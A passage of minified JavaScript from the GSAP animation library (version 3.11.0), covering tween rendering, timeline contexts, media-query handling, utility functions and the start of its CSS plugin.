s,l,u,c,h,f,p,d,g=new hn(this._pt,t,e,0,1,on,null,i),m=0,v=0;for(g.b=n,g.e=r,n+="",(p=~(r+="").indexOf("random("))&&(r=ue(r)),o&&(o(d=[n,r],t,e),n=d[0],r=d[1]),l=n.match(W)||[];s=W.exec(r);)c=s[0],h=r.substring(m,s.index),u?u=(u+1)%5:"rgba("===h.substr(-5)&&(u=1),c!==l[v++]&&(f=parseFloat(l[v-1])||0,g._pt={_next:g._pt,p:h||1===v?h:",",s:f,c:"="===c.charAt(1)?mt(f,c)-f:parseFloat(c)-f,m:u&&u<4?Math.round:0},m=W.lastIndex);return g.c=m<r.length?r.substring(m,r.length):"",g.fp=a,(V.test(r)||p)&&(g.e=0),this._pt=g,g},We=function(t,e,n,r,i,o,a,s,l,u){O(r)&&(r=r(i||0,t,o));var c,h=t[e],f="get"!==n?n:O(h)?l?t[e.indexOf("set")||!O(t["get"+e.substr(3)])?e:"get"+e.substr(3)](l):t[e]():h,p=O(h)?l?Je:Ze:Qe;if(E(r)&&(~r.indexOf("random(")&&(r=ue(r)),"="===r.charAt(1)&&((c=mt(f,r)+(Zt(f)||0))||0===c)&&(r=c)),!u||f!==r||Be)return isNaN(f*r)||""===r?(!h&&!(e in t)&&K(e,r),He.call(this,t,e,f,r,p,s||x.stringFilter,l)):(c=new hn(this._pt,t,e,+f||0,r-(f||0),"boolean"==typeof h?rn:nn,0,p),l&&(c.fp=l),a&&c.modifier(a,this,t),this._pt=c)},Ve=function(t,e,n,r,i,o){var a,s,l,u;if(ot[t]&&!1!==(a=new ot[t]).init(i,a.rawVars?e[t]:function(t,e,n,r,i){if(O(t)&&(t=je(t,i,e,n,r)),!L(t)||t.style&&t.nodeType||F(t)||N(t))return E(t)?je(t,i,e,n,r):t;var o,a={};for(o in t)a[o]=je(t[o],i,e,n,r);return a}(e[t],r,i,o,n),n,r,o)&&(n._pt=s=new hn(n._pt,i,t,0,1,a.render,a,0,a.priority),n!==d))for(l=n._ptLookup[n._targets.indexOf(i)],u=a._props.length;u--;)l[a._props[u]]=s;return a},qe=function t(e,n){var r,i,s,u,c,h,f,p,d,g,m,v,_,y=e.vars,x=y.ease,M=y.startAt,k=y.immediateRender,P=y.lazy,S=y.onUpdate,C=y.onUpdateParams,A=y.callbackScope,E=y.runBackwards,O=y.yoyoEase,D=y.keyframes,R=y.autoRevert,L=e._dur,I=e._startAt,X=e._targets,N=e.parent,F=N&&"nested"===N.data?N.parent._targets:X,z="auto"===e._overwrite&&!o,B=e.timeline;if(B&&(!D||!x)&&(x="none"),e._ease=De(x,b.ease),e._yEase=O?Ee(De(!0===O?x:O,b.ease)):0,O&&e._yoyo&&!e._repeat&&(O=e._yEase,e._yEase=e._ease,e._ease=O),e._from=!B&&!!y.runBackwards,!B||D&&!y.stagger){if(v=(p=X[0]?ht(X[0]).harness:0)&&y[p.prop],r=kt(y,nt),I&&(I.revert(E&&L?et:tt),I._lazy=0),M){if(At(e._startAt=Ke.set(X,wt({data:"isStart",overwrite:!1,parent:N,immediateRender:!0,lazy:Y(P),startAt:null,delay:0,onUpdate:S,onUpdateParams:C,callbackScope:A,stagger:0},M))),n<0&&(a||!k&&!R)&&e._startAt.revert(et),k&&L&&n<=0)return void(n&&(e._zTime=n))}else if(E&&L&&!I)if(n&&(k=!1),s=wt({overwrite:!1,data:"isFromStart",lazy:k&&Y(P),immediateRender:k,stagger:0,parent:N},r),v&&(s[p.prop]=v),At(e._startAt=Ke.set(X,s)),n<0&&(a?e._startAt.revert(et):e._startAt.render(-1,!0)),e._zTime=n,k){if(!n)return}else t(e._startAt,T);for(e._pt=e._ptCache=0,P=L&&Y(P)||P&&!L,i=0;i<X.length;i++){if(f=(c=X[i])._gsap||ct(X)[i]._gsap,e._ptLookup[i]=g={},it[f.id]&&rt.length&&_t(),m=F===X?i:F.indexOf(c),p&&!1!==(d=new p).init(c,v||r,e,m,F)&&(e._pt=u=new hn(e._pt,c,d.name,0,1,d.render,d,0,d.priority),d._props.forEach((function(t){g[t]=u})),d.priority&&(h=1)),!p||v)for(s in r)ot[s]&&(d=Ve(s,r,e,m,c,F))?d.priority&&(h=1):g[s]=u=We.call(e,c,s,"get",r[s],m,F,0,y.stringFilter);e._op&&e._op[i]&&e.kill(c,e._op[i]),z&&e._pt&&(ze=e,l.killTweensOf(c,g,e.globalTime(n)),_=!e.parent,ze=0),e._pt&&P&&(it[f.id]=1)}h&&cn(e),e._onInit&&e._onInit(e)}e._onUpdate=S,e._initted=(!e._op||e._pt)&&!_,D&&n<=0&&B.render(w,!0,!0)},Ue=function(t,e,n,r){var i,o,a=e.ease||r||"power1.inOut";if(F(e))o=n[t]||(n[t]=[]),e.forEach((function(t,n){return o.push({t:n/(e.length-1)*100,v:t,e:a})}));else for(i in e)o=n[i]||(n[i]=[]),"ease"===i||o.push({t:parseFloat(t),v:e[i],e:a})},je=function(t,e,n,r,i){return O(t)?t.call(e,n,r,i):E(t)&&~t.indexOf("random(")?ue(t):t},Ge=ut+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",$e={};pt(Ge+",id,stagger,delay,duration,paused,scrollTrigger",(function(t){return $e[t]=1}));var Ke=function(t){function e(e,n,i,a){var s;"number"==typeof n&&(i.duration=n,n=i,i=null);var u,c,h,f,p,d,g,m,v=(s=t.call(this,a?n:Pt(n))||this).vars,_=v.duration,y=v.delay,b=v.immediateRender,w=v.stagger,T=v.overwrite,M=v.keyframes,k=v.defaults,P=v.scrollTrigger,S=v.yoyoEase,C=n.parent||l,A=(F(e)||N(e)?D(e[0]):"length"in n)?[e]:ee(e);if(s._targets=A.length?ct(A):Q("GSAP target "+e+" not found. https://greensock.com",!x.nullTargetWarn)||[],s._ptLookup=[],s._overwrite=T,M||w||X(_)||X(y)){if(n=s.vars,(u=s.timeline=new Fe({data:"nested",defaults:k||{}})).kill(),u.parent=u._dp=r(s),u._start=0,w||X(_)||X(y)){if(f=A.length,g=w&&ie(w),L(w))for(p in w)~Ge.indexOf(p)&&(m||(m={}),m[p]=w[p]);for(c=0;c<f;c++)(h=kt(n,$e)).stagger=0,S&&(h.yoyoEase=S),m&&Tt(h,m),d=A[c],h.duration=+je(_,r(s),c,d,A),h.delay=(+je(y,r(s),c,d,A)||0)-s._delay,!w&&1===f&&h.delay&&(s._delay=y=h.delay,s._start+=y,h.delay=0),u.to(d,h,g?g(c,d,A):0),u._ease=Pe.none;u.duration()?_=y=0:s.timeline=0}else if(M){Pt(wt(u.vars.defaults,{ease:"none"})),u._ease=De(M.ease||n.ease||"none");var E,O,R,I=0;if(F(M))M.forEach((function(t){return u.to(A,t,">")})),u.duration();else{for(p in h={},M)"ease"===p||"easeEach"===p||Ue(p,M[p],h,M.easeEach);for(p in h)for(E=h[p].sort((function(t,e){return t.t-e.t})),I=0,c=0;c<E.length;c++)(R={ease:(O=E[c]).e,duration:(O.t-(c?E[c-1].t:0))/100*_})[p]=O.v,u.to(A,R,I),I+=R.duration;u.duration()<_&&u.to({},{duration:_-u.duration()})}}_||s.duration(_=u.duration())}else s.timeline=0;return!0!==T||o||(ze=r(s),l.killTweensOf(A),ze=0),zt(C,r(s),i),n.reversed&&s.reverse(),n.paused&&s.paused(!0),(b||!_&&!M&&s._start===gt(C._time)&&Y(b)&&Rt(r(s))&&"nested"!==C.data)&&(s._tTime=-1e-8,s.render(Math.max(0,-y))),P&&Bt(r(s),P),s}i(e,t);var n=e.prototype;return n.render=function(t,e,n){var r,i,o,s,l,u,c,h,f,p=this._time,d=this._tDur,g=this._dur,m=t<0,v=t>d-T&&!m?d:t<T?0:t;if(g){if(v!==this._tTime||!t||n||!this._initted&&this._tTime||this._startAt&&this._zTime<0!==m){if(r=v,h=this.timeline,this._repeat){if(s=g+this._rDelay,this._repeat<-1&&m)return this.totalTime(100*s+t,e,n);if(r=gt(v%s),v===d?(o=this._repeat,r=g):((o=~~(v/s))&&o===v/s&&(r=g,o--),r>g&&(r=g)),(u=this._yoyo&&1&o)&&(f=this._yEase,r=g-r),l=Yt(this._tTime,s),r===p&&!n&&this._initted)return this._tTime=v,this;o!==l&&(h&&this._yEase&&Oe(h,u),!this.vars.repeatRefresh||u||this._lock||(this._lock=n=1,this.render(gt(s*o),!0).invalidate()._lock=0))}if(!this._initted){if(Ht(this,m?t:r,n,e))return this._tTime=0,this;if(p!==this._time)return this;if(g!==this._dur)return this.render(t,e,n)}if(this._tTime=v,this._time=r,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=c=(f||this._ease)(r/g),this._from&&(this.ratio=c=1-c),r&&!p&&!e&&(fe(this,"onStart"),this._tTime!==v))return this;for(i=this._pt;i;)i.r(c,i.d),i=i._next;h&&h.render(t<0?t:!r&&u?-1e-8:h._dur*h._ease(r/this._dur),e,n)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(m&&Dt(this,t,0,n),fe(this,"onUpdate")),this._repeat&&o!==l&&this.vars.onRepeat&&!e&&this.parent&&fe(this,"onRepeat"),v!==this._tDur&&v||this._tTime!==v||(m&&!this._onUpdate&&Dt(this,t,0,!0),(t||!g)&&(v===this._tDur&&this._ts>0||!v&&this._ts<0)&&At(this,1),e||m&&!p||!v&&!p||(fe(this,v===d?"onComplete":"onReverseComplete",!0),this._prom&&!(v<d&&this.timeScale()>0)&&this._prom()))}}else!function(t,e,n,r){var i,o,s,l=t.ratio,u=e<0||!e&&(!t._start&&Wt(t)&&(t._initted||!Vt(t))||(t._ts<0||t._dp._ts<0)&&!Vt(t))?0:1,c=t._rDelay,h=0;if(c&&t._repeat&&(h=Qt(0,t._tDur,e),o=Yt(h,c),t._yoyo&&1&o&&(u=1-u),o!==Yt(t._tTime,c)&&(l=1-u,t.vars.repeatRefresh&&t._initted&&t.invalidate())),u!==l||a||r||t._zTime===T||!e&&t._zTime){if(!t._initted&&Ht(t,e,r,n))return;for(s=t._zTime,t._zTime=e||(n?T:0),n||(n=e&&!s),t.ratio=u,t._from&&(u=1-u),t._time=0,t._tTime=h,i=t._pt;i;)i.r(u,i.d),i=i._next;e<0&&Dt(t,e,0,!0),t._onUpdate&&!n&&fe(t,"onUpdate"),h&&t._repeat&&!n&&t.parent&&fe(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===u&&(u&&At(t,1),n||(fe(t,u?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,n);return this},n.targets=function(){return this._targets},n.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),t.prototype.invalidate.call(this)},n.resetTo=function(t,e,n,r){g||Me.wake(),this._ts||this.play();var i=Math.min(this._dur,(this._dp._time-this._start)*this._ts);return this._initted||qe(this,i),function(t,e,n,r,i,o,a){var s,l,u,c,h=(t._pt&&t._ptCache||(t._ptCache={}))[e];if(!h)for(h=t._ptCache[e]=[],u=t._ptLookup,c=t._targets.length;c--;){if((s=u[c][e])&&s.d&&s.d._pt)for(s=s.d._pt;s&&s.p!==e&&s.fp!==e;)s=s._next;if(!s)return Be=1,t.vars[e]="+=0",qe(t,a),Be=0,1;h.push(s)}for(c=h.length;c--;)(s=(l=h[c])._pt||l).s=!r&&0!==r||i?s.s+(r||0)+o*s.c:r,s.c=n-s.s,l.e&&(l.e=dt(n)+Zt(l.e)),l.b&&(l.b=s.s+Zt(l.b))}(this,t,e,n,r,this._ease(i/this._dur),i)?this.resetTo(t,e,n,r):(Nt(this,0),this.parent||St(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},n.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return this._lazy=this._pt=0,this.parent?pe(this):this;if(this.timeline){var n=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,ze&&!0!==ze.vars.overwrite)._first||pe(this),this.parent&&n!==this.timeline.totalDuration()&&qt(this,this._dur*this.timeline._tDur/n,0,1),this}var r,i,o,a,s,l,u,c=this._targets,h=t?ee(t):c,f=this._ptLookup,p=this._pt;if((!e||"all"===e)&&function(t,e){for(var n=t.length,r=n===e.length;r&&n--&&t[n]===e[n];);return n<0}(c,h))return"all"===e&&(this._pt=0),pe(this);for(r=this._op=this._op||[],"all"!==e&&(E(e)&&(s={},pt(e,(function(t){return s[t]=1})),e=s),e=function(t,e){var n,r,i,o,a=t[0]?ht(t[0]).harness:0,s=a&&a.aliases;if(!s)return e;for(r in n=Tt({},e),s)if(r in n)for(i=(o=s[r].split(",")).length;i--;)n[o[i]]=n[r];return n}(c,e)),u=c.length;u--;)if(~h.indexOf(c[u]))for(s in i=f[u],"all"===e?(r[u]=e,a=i,o={}):(o=r[u]=r[u]||{},a=e),a)(l=i&&i[s])&&("kill"in l.d&&!0!==l.d.kill(s)||Ct(this,l,"_pt"),delete i[s]),"all"!==o&&(o[s]=1);return this._initted&&!this._pt&&p&&pe(this),this},e.to=function(t,n){return new e(t,n,arguments[2])},e.from=function(t,e){return $t(1,arguments)},e.delayedCall=function(t,n,r,i){return new e(n,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:n,onReverseComplete:n,onCompleteParams:r,onReverseCompleteParams:r,callbackScope:i})},e.fromTo=function(t,e,n){return $t(2,arguments)},e.set=function(t,n){return n.duration=0,n.repeatDelay||(n.repeat=0),new e(t,n)},e.killTweensOf=function(t,e,n){return l.killTweensOf(t,e,n)},e}(Ne);wt(Ke.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),pt("staggerTo,staggerFrom,staggerFromTo",(function(t){Ke[t]=function(){var e=new Fe,n=Jt.call(arguments,0);return n.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,n)}}));var Qe=function(t,e,n){return t[e]=n},Ze=function(t,e,n){return t[e](n)},Je=function(t,e,n,r){return t[e](r.fp,n)},tn=function(t,e,n){return t.setAttribute(e,n)},en=function(t,e){return O(t[e])?Ze:R(t[e])&&t.setAttribute?tn:Qe},nn=function(t,e){return e.set(e.t,e.p,Math.round(1e6*(e.s+e.c*t))/1e6,e)},rn=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},on=function(t,e){var n=e._pt,r="";if(!t&&e.b)r=e.b;else if(1===t&&e.e)r=e.e;else{for(;n;)r=n.p+(n.m?n.m(n.s+n.c*t):Math.round(1e4*(n.s+n.c*t))/1e4)+r,n=n._next;r+=e.c}e.set(e.t,e.p,r,e)},an=function(t,e){for(var n=e._pt;n;)n.r(t,n.d),n=n._next},sn=function(t,e,n,r){for(var i,o=this._pt;o;)i=o._next,o.p===r&&o.modifier(t,e,n),o=i},ln=function(t){for(var e,n,r=this._pt;r;)n=r._next,r.p===t&&!r.op||r.op===t?Ct(this,r,"_pt"):r.dep||(e=1),r=n;return!e},un=function(t,e,n,r){r.mSet(t,e,r.m.call(r.tween,n,r.mt),r)},cn=function(t){for(var e,n,r,i,o=t._pt;o;){for(e=o._next,n=r;n&&n.pr>o.pr;)n=n._next;(o._prev=n?n._prev:i)?o._prev._next=o:r=o,(o._next=n)?n._prev=o:i=o,o=e}t._pt=r},hn=function(){function t(t,e,n,r,i,o,a,s,l){this.t=e,this.s=r,this.c=i,this.p=n,this.r=o||nn,this.d=a||this,this.set=s||Qe,this.pr=l||0,this._next=t,t&&(t._prev=this)}return t.prototype.modifier=function(t,e,n){this.mSet=this.mSet||this.set,this.set=un,this.m=t,this.mt=n,this.tween=e},t}();pt(ut+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",(function(t){return nt[t]=1})),j.TweenMax=j.TweenLite=Ke,j.TimelineLite=j.TimelineMax=Fe,l=new Fe({sortChildren:!1,defaults:b,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),x.stringFilter=Te;var fn=[],pn={},dn=[],gn=0,mn=function(t){return(pn[t]||dn).map((function(t){return t()}))},vn=function(){var t=Date.now(),e=[];t-gn>2&&(mn("matchMediaInit"),fn.forEach((function(t){var n,r,i,o,a=t.queries,s=t.conditions;for(r in a)(n=u.matchMedia(a[r]).matches)&&(i=1),n!==s[r]&&(s[r]=n,o=1);o&&(t.revert(),i&&e.push(t))})),mn("matchMediaRevert"),e.forEach((function(t){return t.onMatch(t)})),gn=t,mn("matchMedia"))},_n=function(){function t(t,e){this.selector=e&&ne(e),this.data=[],this._r=[],this.isReverted=!1,t&&this.add(t)}var e=t.prototype;return e.add=function(t,e,n){O(t)&&(n=e,e=t,t=O);var r=this,i=function(){var t,i=s,o=r.selector;return i&&i.data.push(r),n&&(r.selector=ne(n)),s=r,t=e.apply(r,arguments),O(t)&&r._r.push(t),s=i,r.selector=o,r.isReverted=!1,t};return r.last=i,t===O?i(r):t?r[t]=i:i},e.ignore=function(t){var e=s;s=null,t(this),s=e},e.getTweens=function(){var e=[];return this.data.forEach((function(n){return n instanceof t?e.push.apply(e,n.getTweens()):n instanceof Ke&&n._targets[0]!==n.vars.onComplete&&e.push(n)})),e},e.clear=function(){this._r.length=this.data.length=0},e.kill=function(t,e){var n=this;if(t?(this.getTweens().map((function(t){return{g:t.globalTime(0),t}})).sort((function(t,e){return e.g-t.g||-1})).forEach((function(e){return e.t.revert(t)})),this.data.forEach((function(e){return!(e instanceof Ne)&&e.revert&&e.revert(t)})),this._r.forEach((function(e){return e(t,n)})),this.isReverted=!0):this.data.forEach((function(t){return t.kill&&t.kill()})),this.clear(),e){var r=fn.indexOf(this);~r&&fn.splice(r,1)}},e.revert=function(t){this.kill(t||{})},t}(),yn=function(){function t(t){this.contexts=[],this.scope=t}var e=t.prototype;return e.add=function(t,e,n){L(t)||(t={matches:t});var r,i,o,a=new _n(0,n||this.scope),s=a.conditions={};for(i in this.contexts.push(a),e=a.add("onMatch",e),a.queries=t,t)"all"===i?o=1:(r=u.matchMedia(t[i]))&&(fn.indexOf(a)<0&&fn.push(a),(s[i]=r.matches)&&(o=1),r.addListener?r.addListener(vn):r.addEventListener("change",vn));return o&&e(a),this},e.revert=function(t){this.kill(t||{})},e.kill=function(t){this.contexts.forEach((function(e){return e.kill(t,!0)}))},t}(),xn={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];e.forEach((function(t){return de(t)}))},timeline:function(t){return new Fe(t)},getTweensOf:function(t,e){return l.getTweensOf(t,e)},getProperty:function(t,e,n,r){E(t)&&(t=ee(t)[0]);var i=ht(t||{}).get,o=n?bt:xt;return"native"===n&&(n=""),t?e?o((ot[e]&&ot[e].get||i)(t,e,n,r)):function(e,n,r){return o((ot[e]&&ot[e].get||i)(t,e,n,r))}:t},quickSetter:function(t,e,n){if((t=ee(t)).length>1){var r=t.map((function(t){return Tn.quickSetter(t,e,n)})),i=r.length;return function(t){for(var e=i;e--;)r[e](t)}}t=t[0]||{};var o=ot[e],a=ht(t),s=a.harness&&(a.harness.aliases||{})[e]||e,l=o?function(e){var r=new o;d._pt=0,r.init(t,n?e+n:e,d,0,[t]),r.render(1,r),d._pt&&an(1,d)}:a.set(t,s);return o?l:function(e){return l(t,s,n?e+n:e,a,1)}},quickTo:function(t,e,n){var r,i=Tn.to(t,Tt(((r={})[e]="+=0.1",r.paused=!0,r),n||{})),o=function(t,n,r){return i.resetTo(e,t,n,r)};return o.tween=i,o},isTweening:function(t){return l.getTweensOf(t,!0).length>0},defaults:function(t){return t&&t.ease&&(t.ease=De(t.ease,b.ease)),Mt(b,t||{})},config:function(t){return Mt(x,t||{})},registerEffect:function(t){var e=t.name,n=t.effect,r=t.plugins,i=t.defaults,o=t.extendTimeline;(r||"").split(",").forEach((function(t){return t&&!ot[t]&&!j[t]&&Q(e+" effect requires "+t+" plugin.")})),at[e]=function(t,e,r){return n(ee(t),wt(e||{},i),r)},o&&(Fe.prototype[e]=function(t,n,r){return this.add(at[e](t,L(n)?n:(r=n)&&{},this),r)})},registerEase:function(t,e){Pe[t]=De(e)},parseEase:function(t,e){return arguments.length?De(t,e):Pe},getById:function(t){return l.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var n,r,i=new Fe(t);for(i.smoothChildTiming=Y(t.smoothChildTiming),l.remove(i),i._dp=0,i._time=i._tTime=l._time,n=l._first;n;)r=n._next,!e&&!n._dur&&n instanceof Ke&&n.vars.onComplete===n._targets[0]||zt(i,n,n._start-n._delay),n=r;return zt(l,i,0),i},context:function(t,e){return t?new _n(t,e):s},matchMedia:function(t){return new yn(t)},matchMediaRefresh:function(){return fn.forEach((function(t){var e,n,r=t.conditions;for(n in r)r[n]&&(r[n]=!1,e=1);e&&t.revert()}))||vn()},addEventListener:function(t,e){var n=pn[t]||(pn[t]=[]);~n.indexOf(e)||n.push(e)},removeEventListener:function(t,e){var n=pn[t],r=n&&n.indexOf(e);r>=0&&n.splice(r,1)},utils:{wrap:function t(e,n,r){var i=n-e;return F(e)?le(e,t(0,e.length),n):Kt(r,(function(t){return(i+(t-e)%i)%i+e}))},wrapYoyo:function t(e,n,r){var i=n-e,o=2*i;return F(e)?le(e,t(0,e.length-1),n):Kt(r,(function(t){return e+((t=(o+(t-e)%o)%o||0)>i?o-t:t)}))},distribute:ie,random:se,snap:ae,normalize:function(t,e,n){return ce(t,e,0,1,n)},getUnit:Zt,clamp:function(t,e,n){return Kt(n,(function(n){return Qt(t,e,n)}))},splitColor:_e,toArray:ee,selector:ne,mapRange:ce,pipe:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return function(t){return e.reduce((function(t,e){return e(t)}),t)}},unitize:function(t,e){return function(n){return t(parseFloat(n))+(e||Zt(n))}},interpolate:function t(e,n,r,i){var o=isNaN(e+n)?0:function(t){return(1-t)*e+t*n};if(!o){var a,s,l,u,c,h=E(e),f={};if(!0===r&&(i=1)&&(r=null),h)e={p:e},n={p:n};else if(F(e)&&!F(n)){for(l=[],u=e.length,c=u-2,s=1;s<u;s++)l.push(t(e[s-1],e[s]));u--,o=function(t){t*=u;var e=Math.min(c,~~t);return l[e](t-e)},r=n}else i||(e=Tt(F(e)?[]:{},e));if(!l){for(a in n)We.call(f,e,a,"get",n[a]);o=function(t){return an(t,f)||(h?e.p:e)}}}return Kt(r,o)},shuffle:re},install:$,effects:at,ticker:Me,updateRoot:Fe.updateRoot,plugins:ot,globalTimeline:l,core:{PropTween:hn,globals:Z,Tween:Ke,Timeline:Fe,Animation:Ne,getCache:ht,_removeLinkedListItem:Ct,reverting:function(){return a},context:function(t){return t&&s&&(s.data.push(t),t._ctx=s),s},suppressOverwrites:function(t){return o=t}}};pt("to,from,fromTo,delayedCall,set,killTweensOf",(function(t){return xn[t]=Ke[t]})),Me.add(Fe.updateRoot),d=xn.to({},{duration:0});var bn=function(t,e){for(var n=t._pt;n&&n.p!==e&&n.op!==e&&n.fp!==e;)n=n._next;return n},wn=function(t,e){return{name:t,rawVars:1,init:function(t,n,r){r._onInit=function(t){var r,i;if(E(n)&&(r={},pt(n,(function(t){return r[t]=1})),n=r),e){for(i in r={},n)r[i]=e(n[i]);n=r}!function(t,e){var n,r,i,o=t._targets;for(n in e)for(r=o.length;r--;)(i=t._ptLookup[r][n])&&(i=i.d)&&(i._pt&&(i=bn(i,n)),i&&i.modifier&&i.modifier(e[n],t,o[r],n))}(t,n)}}}},Tn=xn.registerPlugin({name:"attr",init:function(t,e,n,r,i){var o,a,s;for(o in this.tween=n,e)s=t.getAttribute(o)||"",(a=this.add(t,"setAttribute",(s||0)+"",e[o],r,i,0,0,o)).op=o,a.b=s,this._props.push(o)},render:function(t,e){for(var n=e._pt;n;)a?n.set(n.t,n.p,n.b,n):n.r(t,n.d),n=n._next}},{name:"endArray",init:function(t,e){for(var n=e.length;n--;)this.add(t,n,t[n]||0,e[n],0,0,0,0,0,1)}},wn("roundProps",oe),wn("modifiers"),wn("snap",ae))||xn;Ke.version=Fe.version=Tn.version="3.11.0",f=1,I()&&ke(),Pe.Power0,Pe.Power1,Pe.Power2,Pe.Power3,Pe.Power4,Pe.Linear,Pe.Quad,Pe.Cubic,Pe.Quart,Pe.Quint,Pe.Strong,Pe.Elastic,Pe.Back,Pe.SteppedEase,Pe.Bounce,Pe.Sine,Pe.Expo,Pe.Circ;var Mn,kn,Pn,Sn,Cn,An,En,On,Dn={},Rn=180/Math.PI,Ln=Math.PI/180,Yn=Math.atan2,In=/([A-Z])/g,Xn=/(left|right|width|margin|padding|x)/i,Nn=/[\s,\(]\S/,Fn={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},zn=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},Bn=function(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},Hn=function(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)},Wn=function(t,e){var n=e.s+e.c*t;e.set(e.t,e.p,~~(n+(n<0?-.5:.5))+e.u,e)},Vn=function(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)},qn=function(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)},Un=function(t,e,n){return t.style[e]=n},jn=function(t,e,n){return t.style.setProperty(e,n)},Gn=function(t,e,n){return t._gsap[e]=n},$n=function(t,e,n){return t._gsap.scaleX=t._gsap.scaleY=n},Kn=function(t,e,n,r,i){var o=t._gsap;o.scaleX=o.scaleY=n,o.renderTransform(i,o)},Qn=function(t,e,n,r,i){var o=t._gsap;o[e]=n,o.renderTransform(i,o)},Zn="transform",Jn=Zn+"Origin",tr=function(t){var e=this,n=this.target,r=n.style;if(t in Dn){if(this.tfm=this.tfm||{},"transform"!==t&&(~(t=Fn[t]||t).indexOf(",")?t.split(",").forEach((function(t){return e.tfm[t]=_r(n,t)})):this.tfm[t]=n._gsap.x?n._gsap[t]:_r(n,t)),n._gsap.svg&&(this.svg=n.getAttribute(t)||""),this.props.indexOf(Zn)>=0)return;t=Zn}r&&this.props.push(t,r[t])},er=function(t){t.translate&&(t.removeProperty("translate"),t.removeProperty("scale"),t.removeProperty("rotate"))},nr=function(){var t,e,n=this.props,r=this.target,i=r.style,o=r._gsap;for(t=0;t<n.length;t+=2)n[t+1]?i[n[t]]=n[t+1]:i.removeProperty(n[t].replace(In,"-$1").toLowerCase());if(this.tfm){for(e in o.svg&&r.setAttribute("transform",this.svg||""),this.tfm)o[e]=this.tfm[e];!(t=En())||t.isStart||i[Zn]||(er(i),o.uncache=1)}},rr=function(t,e){var n={target:t,props:[],revert:nr,save:tr};return e&&e.split(",").forEach((function(t){return n.save(t)})),n},ir=function(t,e){var n=kn.createElementNS?kn.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):kn.createElement(t);return n.style?n:kn.createElement(t)},or=function t(e,n,r){var i=getComputedStyle(e);return i[n]||i.getPropertyValue(n.replace(In,"-$1").toLowerCase())||i.getPropertyValue(n)||!r&&t(e,sr(n)||n,1)||""},ar="O,Moz,ms,Ms,Webkit".split(","),sr=function(t,e,n){var r=(e||Cn).style,i=5;if(t in r&&!n)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);i--&&!(ar[i]+t in r););return i<0?null:(3===i?"ms":i>=0?ar[i]:"")+t},lr=function(){"undefined"!=typeof window&&window.document&&(Mn=window,kn=Mn.document,Pn=kn.documentElement,Cn=ir("div")||{style:{}},ir("div"),Zn=sr(Zn),Jn=Zn+"Origin",Cn.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",On=!!sr("perspective"),En=Tn.core.reverting,Sn=1)},ur=function t(e){var n,r=ir("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,o=this.nextSibling,a=this.style.cssText;if(Pn.appendChild(r),r.appendChild(this),this.style.display="block",e)try{n=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=t}catch(t){}else this._gsapBBox&&(n=this._gsapBBox());return i&&(o?i.insertBefore(this,o):i.appendChild(this)),Pn.removeChild(r),this.style.cssText=a,n},cr=function(t,e){for(var n=e.length;n--;)if(t.hasAttribute(e[n]))return t.getAttribute(e[n])},hr=function(t){var e;try{e=t.getBBox()}catch(n){e=ur.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===ur||(e=ur.call(t,!0)),!e||e.width||e.x||e.y?e:{x:+cr(t,["x","cx","x1"])||0,y:+cr(t,["y","cy","y1"])||0,width:0,height:0}},fr=function(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!hr(t))},pr=function(t,e){if(e){var n=t.style;e in Dn&&e!==Jn&&(e=Zn),n.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),n.removeProperty(e.replace(In,"-$1").toLowerCase())):n.removeAttribute(e)}},dr=function(t,e,n,r,i,o){var a=new hn(t._pt,e,n,0,1,o?qn:Vn);return t._pt=a,a.b=r,a.e=i,t._props.push(n),a},gr={deg:1,rad:1,turn:1},mr={grid:1,flex:1},vr=function t(e,n,r,i){var o,a,s,l,u=parseFloat(r)||0,c=(r+"").trim().substr((u+"").length)||"px",h=Cn.style,f=Xn.test(n),p="svg"===e.tagName.toLowerCase(),d=(p?"client":"offset")+(f?"Width":"Height"),g=100,m="px"===i,v="%"===i;return 